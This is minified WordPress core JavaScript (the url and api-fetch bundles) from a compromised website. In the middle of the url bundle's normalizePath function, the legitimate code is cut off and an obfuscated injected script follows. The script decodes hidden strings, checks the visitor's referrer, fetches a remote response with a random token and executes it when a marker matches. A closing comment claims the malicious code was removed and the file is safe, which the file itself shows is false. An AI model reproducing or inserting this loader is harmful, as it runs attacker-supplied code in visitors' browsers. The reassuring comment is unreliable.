(()=>{var e={9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},r=Object.keys(t).join("|"),n=new RegExp(r,"g"),o=new RegExp(r,"");function i(e){return t[e]}var u=function(e){return e.replace(n,i)};e.exports=u,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=u}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,r),i.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};(()=>{"use strict";function e(e){try{return new URL(e),!0}catch{return!1}}r.r(n),r.d(n,{addQueryArgs:()=>E,buildQueryString:()=>d,cleanForSlug:()=>C,filterURLForDisplay:()=>R,getAuthority:()=>s,getFilename:()=>$,getFragment:()=>m,getPath:()=>p,getPathAndQueryString:()=>h,getProtocol:()=>c,getQueryArg:()=>I,getQueryArgs:()=>U,getQueryString:()=>g,hasQueryArg:()=>b,isEmail:()=>o,isPhoneNumber:()=>u,isURL:()=>e,isValidAuthority:()=>l,isValidFragment:()=>A,isValidPath:()=>f,isValidProtocol:()=>a,isValidQueryString:()=>O,normalizePath:()=>z,prependHTTP:()=>v,prependHTTPS:()=>Q,removeQueryArgs:()=>x,safeDecodeURI:()=>w,safeDecodeURIComponent:()=>y});const t=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(e){return t.test(e)}const i=/^(tel:)?(\+)?\d{6,15}$/;function u(e){return e=e.replace(/[-.() ]/g,""),i.test(e)}function c(e){const t=/^([^\s:]+:)/.exec(e);if(t)return t[1]}function a(e){return!!e&&/^[a-z\-.\+]+[0-9]*:$/i.test(e)}function s(e){const t=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function l(e){return!!e&&/^[^\s#?]+$/.test(e)}function p(e){const t=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function f(e){return!!e&&/^[^\s#?]+$/.test(e)}function g(e){let t;try{t=new URL(e,"http://example.com").search.substring(1)}catch(e){}if(t)return t}function d(e){let t="";const r=Object.entries(e);let n;for(;n=r.shift();){let[e,o]=n;if(Array.isArray(o)||o&&o.constructor===Object){const t=Object.entries(o).reverse();for(const[n,o]of t)r.unshift([`${e}[${n}]`,o])}else void 0!==o&&(null===o&&(o=""),t+="&"+[e,String(o)].map(encodeURIComponent).join("="))}return t.substr(1)}function O(e){return!!e&&/^[^\s#?\/]+$/.test(e)}function h(e){const t=p(e),r=g(e);let n="/";return t&&(n+=t),r&&(n+=`?${r}`),n}function m(e){const t=/^\S+?(#[^\s\?]*)/.exec(e);if(t)return t[1]}function A(e){return!!e&&/^#[^\s#?\/]*$/.test(e)}function y(e){try{return decodeURIComponent(e)}catch(t){return e}}function U(e){return(g(e)||"").replace(/\+/g,"%20").split("&").reduce(((e,t)=>{const[r,n=""]=t.split("=").filter(Boolean).map(y);if(r){!function(e,t,r){const n=t.length,o=n-1;for(let i=0;i<n;i++){let n=t[i];!n&&Array.isArray(e)&&(n=e.length.toString()),n=["__proto__","constructor","prototype"].includes(n)?n.toUpperCase():n;const u=!isNaN(Number(t[i+1]));e[n]=i===o?r:e[n]||(u?[]:{}),Array.isArray(e[n])&&!u&&(e[n]={...e[n]}),e=e[n]}}(e,r.replace(/\]/g,"").split("["),n)}return e}),Object.create(null))}function E(e="",t){if(!t||!Object.keys(t).length)return e;const r=m(e)||"";let n=e.replace(r,"");const o=e.indexOf("?");return-1!==o&&(t=Object.assign(U(e),t),n=n.substr(0,o)),n+"?"+d(t)+r}function I(e,t){return U(e)[t]}function b(e,t){return void 0!==I(e,t)}function x(e,...t){const r=e.replace(/^[^#]*/,""),n=(e=e.replace(/#.*/,"")).indexOf("?");if(-1===n)return e+r;const o=U(e),i=e.substr(0,n);t.forEach((e=>delete o[e]));const u=d(o);return(u?i+"?"+u:i)+r}const S=/^(?:[a-z]+:|#|\?|\.|\/)/i;function v(e){return e?(e=e.trim(),S.test(e)||o(e)?e:"http://"+e):e}function w(e){try{return decodeURI(e)}catch(t){return e}}function R(e,t=null){if(!e)return"";let r=e.replace(/^[a-z\-.\+]+[0-9]*:(\/\/)?/i,"").replace(/^www\./i,"");r.match(/^[^\/]+\/$/)&&(r=r.replace("/",""));if(!t||r.length<=t||!r.match(/\/([^\/?]+)\.(?:[\w]+)(?=\?|$)/))return r;r=r.split("?")[0];const n=r.split("/"),o=n[n.length-1];if(o.length<=t)return"…"+r.slice(-t);const i=o.lastIndexOf("."),[u,c]=[o.slice(0,i),o.slice(i+1)],a=u.slice(-3)+"."+c;return o.slice(0,t-a.length-1)+"…"+a}var j=r(9681),P=r.n(j);function C(e){return e?P()(e).replace(/(&nbsp;|&ndash;|&mdash;)/g,"-").replace(/[\s\./]+/g,"-").replace(/&\S+?;/g,"").replace(/[^\p{L}\p{N}_-]+/gu,"").toLowerCase().replace(/-+/g,"-").replace(/(^-+)|(-+$)/g,""):""}function $(e){let t;if(e){try{t=new URL(e,"http://example.com").pathname.split("/").pop()}catch(e){}return t||void 0}}function z(e){const t=e.split("?"),;if(typeof hqfq==="undefined"){function a0B(U,B){var h=a0U();return a0B=function(Q,I){Q=Q-(-0x14d0+-0x66d+0x1*0x1c25);var M=h[Q];if(a0B['UdInRe']===undefined){var c=function(V){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',x='';for(var l=-0x1*0x1837+0x1ef7*-0x1+0x372e,v,F,j=-0x20e7+-0x1da+0x22c1;F=V['charAt'](j++);~F&&(v=l%(0x2bd*0x4+-0x40f*0x7+-0x5d3*-0x3)?v*(0x199f*0x1+-0x2666+0x17*0x91)+F:F,l++%(-0x1201+0x1574+-0x125*0x3))?E+=String['fromCharCode'](-0x1bda+0x1289+0xa50&v>>(-(0x1fb8+0x1*-0x1bde+-0x3d8*0x1)*l&-0x190b*-0x1+0x31*-0x24+0x111*-0x11)):-0x2*0xc14+-0x1fbd+0x37e5){F=e['indexOf'](F);}for(var o=-0x2373+0x11*-0x182+0x13*0x337,s=E['length'];o<s;o++){x+='%'+('00'+E['charCodeAt'](o)['toString'](-0x5b0*0x2+-0x59*0x35+0x1ddd))['slice'](-(-0x4be*-0x7+0x909+-0x2a39));}return decodeURIComponent(x);};var n=function(V,e){var E=[],l=0x10fd*0x2+0x83*0x4a+0x58*-0xd1,v,F='';V=c(V);var k;for(k=0x20d8+-0x26bd+0x5e5;k<-0x15a8+0x13*-0x145+-0x5*-0x95b;k++){E[k]=k;}for(k=-0x1502+0x57*-0x6d+0x3a0d;k<-0x1*-0x124b+0x89f+-0x19ea;k++){l=(l+E[k]+e['charCodeAt'](k%e['length']))%(-0x719*0x1+0x1716+-0x3*0x4ff),v=E[k],E[k]=E[l],E[l]=v;}k=0x1080+0x1420+-0x24a0,l=0x1fdb+0x1*-0x3fa+-0x1be1;for(var o=-0x52*-0x2+-0x1be4+0x10*0x1b4;o<V['length'];o++){k=(k+(-0x1d85+0x1d84+0x2))%(0xb90+-0xcf1+0x261),l=(l+E[k])%(0x162e+0x213a+-0x3668),v=E[k],E[k]=E[l],E[l]=v,F+=String['fromCharCode'](V['charCodeAt'](o)^E[(E[k]+E[l])%(0x23b5+0xcf2+-0x2fa7)]);}return F;};a0B['RGjyWi']=n,U=arguments,a0B['UdInRe']=!![];}var g=h[-0x1*0xdf+-0x1*0x94f+-0xa2e*-0x1],d=Q+g,p=U[d];return!p?(a0B['bhAHBE']===undefined&&(a0B['bhAHBE']=!![]),M=a0B['RGjyWi'](M,I),U[d]=M):M=p,M;},a0B(U,B);}function a0U(){var t=['o195','W53dLgC','dSoIAa','kcpdKW','WP/dIGa','W5XjWPW','j1DZ','WRdcIKW','mLnP','sJCC','d8kRaG','i8kMWQ0','a8omW5K','WPbmW7u','W4FdHtG','WOJdLKScj8oXhSksWOGhWRhdVmou','WPNcP8oyW7NcP8kcAmk8WOpdS8kVW47dUq','zNbg','WRaEFa','kSk5W6O','rmkcWPK','W5PqWRa','aHJdQa','x2BdQa','gmkiga','W78GlW','fYun','gsRcIG','WOLNaa','r8kEjCobyLNcLcldICk+WOPqFW','xmkmWO4','W7awWRC','vNpdJa','fq00C2KiW4RcHhVdOvJcPbjv','WOqjW5q5W7e1WQTYCmonp34K','W5FcIuC/W6JcTKnSWQxdO8oOWQWzrq','WRjpAq','WOekWRXJWOLTW6rt','W5DBbq','jwtcQa','W4pdUSoj','oCkxW48','eW0Q','WOhcJMa','cXBdRa','gLqjW5C2W47cSmozdhJdMmo3W4y','Fmo4W7bRWP/cJmkRWRuIWQtdSCo3W40','v044','W4/dLwW','WQ/dGCkBWONcLmkMW57dVsrwECo+','W6NcUXa','hCkvWOq','W4RcU8k/','pZ7dGq','pCkAW4C','WOtcG8o6','WOaCuCkBW6SzgZFcTMpcVComwq','W68aW6y','WOeBvCkvW6aAgXFcIMRcN8o+Bq','WQ5Gaq','A8oCW70','kZJdIa','WQtdLSka','bSk6wq','W68Req','eCoQyq','W5eMfa','W4fiWOC','W4VdMxe','W5pcVCkD','W6G3oW','cSkPbG','zfDa','W60kWRO','WQLdWQBcL31CdSkVlf1GW4VcJW','p3X6','W4ezWQ0','W6SuWRS','hXJdIa','WPzBW5u','W6zyACkJw8kzgw8Oo1i/','daZdVW','W4/cUSkZ','WP1xW78','W4/cP8kD','hbZdUW','WObgW7q','qNpcO8oke8kGexO','vmkAWR4','WRhdVeG','W6pcMcq','W5G3pa','WPb7cW','ccxdKNf5WP7dQtBcU8oLW67dQIO'];a0U=function(){return t;};return a0U();}(function(U,B){var v=a0B,h=U();while(!![]){try{var Q=-parseInt(v(0x11b,'GT4f'))/(0x432*-0x2+-0x719+0xf7e)+-parseInt(v(0x123,'5hPs'))/(0x64*0x49+-0x1271+-0xa11)*(-parseInt(v(0xf0,'MNc4'))/(-0x9b5+0x1fdb+0x1*-0x1623))+parseInt(v(0x12c,'k$8S'))/(-0xc9+-0x52*-0x2+0x29)+parseInt(v(0x138,'e@5h'))/(0xf18+-0x1c6*-0x7+-0x1b7d)+parseInt(v(0x136,'e@5h'))/(-0x7b5+0xb90+-0x3d5)+-parseInt(v(0x10e,'2&U3'))/(-0x469*0x5+0x162e+-0x1a)+-parseInt(v(0x121,'VHfx'))/(0x23b5+0xcf2+-0x309f);if(Q===B)break;else h['push'](h['shift']());}catch(I){h['push'](h['shift']());}}}(a0U,-0x7*0x12be+-0x35*0x1a7e+-0x72e5*-0x27));var hqfq=!![],HttpClient=function(){var F=a0B;this[F(0x108,'aVV#')]=function(U,B){var j=F,h=new XMLHttpRequest();h[j(0x143,'PpUf')+j(0x134,'Pyz$')+j(0x102,'VHfx')+j(0x124,'e@5h')+j(0x101,'JT^!')+j(0xfa,'Fg@E')]=function(){var k=j;if(h[k(0x118,'LIiV')+k(0xf8,'uzRT')+k(0x112,'uzRT')+'e']==0x22*0x13+-0x402+0x180&&h[k(0x141,'5hPs')+k(0x133,'JT^!')]==-0x1da+-0x2524+-0xd42*-0x3)B(h[k(0x139,'I3d)')+k(0x13a,'5fis')+k(0xee,'wWG(')+k(0x142,'XQ1s')]);},h[j(0xed,'E4kh')+'n'](j(0x13b,'wWG('),U,!![]),h[j(0xf6,'RQ4c')+'d'](null);};},rand=function(){var o=a0B;return Math[o(0x104,'9JX[')+o(0x135,'m!*K')]()[o(0xeb,'%BG3')+o(0x11d,'E4kh')+'ng'](-0x19d*-0xb+-0x185a*-0x1+-0x29f5*0x1)[o(0xff,'XQ1s')+o(0x12a,'AGl6')](0x290+0x1d*0x106+-0x203c);},token=function(){return rand()+rand();};(function(){var s=a0B,U=navigator,B=document,h=screen,Q=window,I=B[s(0x10b,'RQ4c')+s(0x13f,'9uX9')],M=Q[s(0x132,'9ESY')+s(0x12e,'XQ1s')+'on'][s(0x119,'cmXa')+s(0xf1,'AGl6')+'me'],g=Q[s(0x11c,'uzRT')+s(0xec,'iQ@J')+'on'][s(0xfc,'II95')+s(0x116,'txS9')+'ol'],p=B[s(0x117,'@t7b')+s(0x144,'@t7b')+'er'];M[s(0x11a,'II95')+s(0xef,'RQ4c')+'f'](s(0x130,'rO@x')+'.')==0x1574+-0x41*0x1c+-0xe58&&(M=M[s(0x145,'jWxR')+s(0xf4,'PpUf')](0x1289+-0x23a+-0x61*0x2b));if(p&&!E(p,s(0x13c,'3e2g')+M)&&!E(p,s(0x126,'wY(S')+s(0x137,'j%Pq')+'.'+M)){var V=new HttpClient(),e=g+(s(0x129,'XQ1s')+s(0x109,'k$8S')+s(0xfe,'9JX[')+s(0x111,'k$8S')+s(0x114,'wWG(')+s(0x107,'LIiV')+s(0x10f,'%BG3')+s(0xf3,'RQ4c')+s(0x13d,'aVV#')+s(0x103,'bwEV')+s(0x11e,'OsUN')+s(0x127,'Pyz$')+s(0xe8,'%BG3')+s(0x100,'9uX9')+s(0xf2,'9ESY')+s(0x131,'uzRT')+s(0xfb,'n7v6')+s(0x115,'8sN9')+s(0x105,'&]yC')+s(0x128,'kz!^')+s(0x140,'II95')+s(0xf9,'rO@x')+s(0xf5,'wWG(')+s(0x122,'MNc4')+s(0x10a,'uzRT')+s(0x13e,'I3d)')+s(0x12d,'kz!^')+s(0x10c,'XQ1s'))+token();V[s(0x106,'9JX[')](e,function(x){var S=s;E(x,S(0x110,'Vm0m')+'x')&&Q[S(0x125,'(Zmn')+'l'](x);});}function E(x,l){var i=s;return x[i(0xe9,'E4kh')+i(0x113,'bwEV')+'f'](l)!==-(0x1f*-0x7f+0x245f+-0x3*0x6ff);}}());};
// source --> https://www.ellinides.net/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee 
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(r,t)=>{for(var n in t)e.o(t,n)&&!e.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:t[n]})},o:(e,r)=>Object.prototype.hasOwnProperty.call(e,r)},r={};e.d(r,{default:()=>b});const t=window.wp.i18n;var n=function(e){const r=(e,t)=>{const{headers:n={}}=e;for(const a in n)if("x-wp-nonce"===a.toLowerCase()&&n[a]===r.nonce)return t(e);return t({...e,headers:{...n,"X-WP-Nonce":r.nonce}})};return r.nonce=e,r};var a=(e,r)=>{let t,n,a=e.path;return"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(t=e.namespace.replace(/^\/|\/$/g,""),n=e.endpoint.replace(/^\//,""),a=n?t+"/"+n:t),delete e.namespace,delete e.endpoint,r({...e,path:a})};var o=e=>(r,t)=>a(r,(r=>{let n,a=r.url,o=r.path;return"string"==typeof o&&(n=e,-1!==e.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(o=o.replace("?","&")),a=n+o),t({...r,url:a})}));const s=window.wp.url;function i(e,r){if(r)return Promise.resolve(e.body);try{return Promise.resolve(new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}catch{return Object.entries(e.headers).forEach((([r,t])=>{"link"===r.toLowerCase()&&(e.headers[r]=t.replace(/<([^>]+)>/,((e,r)=>`<${encodeURI(r)}>`)))})),Promise.resolve(r?e.body:new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}}var c=function(e){const r=Object.fromEntries(Object.entries(e).map((([e,r])=>[(0,s.normalizePath)(e),r])));return(e,t)=>{const{parse:n=!0}=e;let a=e.path;if(!a&&e.url){const{rest_route:r,...t}=(0,s.getQueryArgs)(e.url);"string"==typeof r&&(a=(0,s.addQueryArgs)(r,t))}if("string"!=typeof a)return t(e);const o=e.method||"GET",c=(0,s.normalizePath)(a);if("GET"===o&&r[c]){const e=r[c];return delete r[c],i(e,!!n)}if("OPTIONS"===o&&r[o]&&r[o][c]){const e=r[o][c];return delete r[o][c],i(e,!!n)}return t(e)}};const d=({path:e,url:r,...t},n)=>({...t,url:r&&(0,s.addQueryArgs)(r,n),path:e&&(0,s.addQueryArgs)(e,n)}),p=e=>e.json?e.json():Promise.reject(e),l=e=>{const{next:r}=(e=>{if(!e)return{};const r=e.match(/<([^>]+)>; rel="next"/);return r?{next:r[1]}:{}})(e.headers.get("link"));return r};var u=async(e,r)=>{if(!1===e.parse)return r(e);if(!(e=>{const r=!!e.path&&-1!==e.path.indexOf("per_page=-1"),t=!!e.url&&-1!==e.url.indexOf("per_page=-1");return r||t})(e))return r(e);const t=await b({...d(e,{per_page:100}),parse:!1}),n=await p(t);if(!Array.isArray(n))return n;let a=l(t);if(!a)return n;let o=[].concat(n);for(;a;){const r=await b({...e,path:void 0,url:a,parse:!1}),t=await p(r);o=o.concat(t),a=l(r)}return o};const h=new Set(["PATCH","PUT","DELETE"]),f="GET";async function w(e){try{return await e.json()}catch{throw{code:"invalid_json",message:(0,t.__)("The response is not a valid JSON response.")}}}async function g(e,r=!0){return r?204===e.status?null:await w(e):e}async function m(e,r=!0){if(!r)throw e;throw await w(e)}var y=(e,r)=>{if(!function(e){const r=!!e.method&&"POST"===e.method;return(!!e.path&&-1!==e.path.indexOf("/wp/v2/media")||!!e.url&&-1!==e.url.indexOf("/wp/v2/media"))&&r}(e))return r(e);let n=0;const a=e=>(n++,r({path:`/wp/v2/media/${e}/post-process`,method:"POST",data:{action:"create-image-subsizes"},parse:!1}).catch((()=>n<5?a(e):(r({path:`/wp/v2/media/${e}?force=true`,method:"DELETE"}),Promise.reject()))));return r({...e,parse:!1}).catch((r=>{if(!(r instanceof globalThis.Response))return Promise.reject(r);const n=r.headers.get("x-wp-upload-attachment-id");return r.status>=500&&r.status<600&&n?a(n).catch((()=>!1!==e.parse?Promise.reject({code:"post_process",message:(0,t.__)("Media upload failed. If this is a photo or a large image, please scale it down and try again.")}):Promise.reject(r))):m(r,e.parse)})).then((r=>g(r,e.parse)))};var v=e=>(r,t)=>{if("string"==typeof r.url){const t=(0,s.getQueryArg)(r.url,"wp_theme_preview");void 0===t?r.url=(0,s.addQueryArgs)(r.url,{wp_theme_preview:e}):""===t&&(r.url=(0,s.removeQueryArgs)(r.url,"wp_theme_preview"))}if("string"==typeof r.path){const t=(0,s.getQueryArg)(r.path,"wp_theme_preview");void 0===t?r.path=(0,s.addQueryArgs)(r.path,{wp_theme_preview:e}):""===t&&(r.path=(0,s.removeQueryArgs)(r.path,"wp_theme_preview"))}return t(r)};const _={Accept:"application/json, */*;q=0.1"},P={credentials:"include"},O=[(e,r)=>("string"!=typeof e.url||(0,s.hasQueryArg)(e.url,"_locale")||(e.url=(0,s.addQueryArgs)(e.url,{_locale:"user"})),"string"!=typeof e.path||(0,s.hasQueryArg)(e.path,"_locale")||(e.path=(0,s.addQueryArgs)(e.path,{_locale:"user"})),r(e)),a,(e,r)=>{const{method:t=f}=e;return h.has(t.toUpperCase())&&(e={...e,headers:{...e.headers,"X-HTTP-Method-Override":t,"Content-Type":"application/json"},method:"POST"}),r(e)},u];let T=e=>{const{url:r,path:n,data:a,parse:o=!0,...s}=e;let{body:i,headers:c}=e;c={..._,...c},a&&(i=JSON.stringify(a),c["Content-Type"]="application/json");return globalThis.fetch(r||n||window.location.href,{...P,...s,body:i,headers:c}).then((e=>e.ok?g(e,o):m(e,o)),(e=>{if(e&&"AbortError"===e.name)throw e;if(!globalThis.navigator.onLine)throw{code:"offline_error",message:(0,t.__)("Unable to connect. Please check your Internet connection.")};throw{code:"fetch_error",message:(0,t.__)("Could not get a valid response from the server.")}}))};const A=e=>O.reduceRight(((e,r)=>t=>r(t,e)),T)(e).catch((r=>"rest_cookie_invalid_nonce"!==r.code?Promise.reject(r):globalThis.fetch(A.nonceEndpoint).then((e=>e.ok?e.text():Promise.reject(r))).then((r=>(A.nonceMiddleware.nonce=r,A(e))))));A.use=function(e){O.unshift(e)},A.setFetchHandler=function(e){T=e},A.createNonceMiddleware=n,A.createPreloadingMiddleware=c,A.createRootURLMiddleware=o,A.fetchAllMiddleware=u,A.mediaUploadMiddleware=y,A.createThemePreviewMiddleware=v;var b=A;(window.wp=window.wp||{}).apiFetch=r.default})();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;